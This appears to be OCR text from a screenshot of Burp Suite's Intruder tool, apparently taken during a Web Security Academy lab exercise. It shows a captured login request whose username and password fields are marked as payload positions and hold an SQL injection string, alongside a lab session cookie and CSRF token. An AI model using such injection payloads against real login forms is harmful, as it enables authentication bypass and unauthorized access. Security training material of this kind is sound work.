 Choose an attack type
S
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a04006404a41de9c37c33e5009700cc.web-security-academy.net Update Host header to match target
1 POST /login HTTP/1.1
2 Host: 0a04006404a41de9c37c33e5009700cc.web-security-academy.net
3 Cookie: session=QGNCM9KeekPQMddMc7syJ3CPCZBnmDUK
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a04006404a41de9c37c33e5009700cc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a04006404a41de9c37c33e5009700cc.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=DiVEcdne8cDAqazdsHKVdkH64999zJcF&username=§%27%3D%22or%27§&password=§%27%3D%22or%27§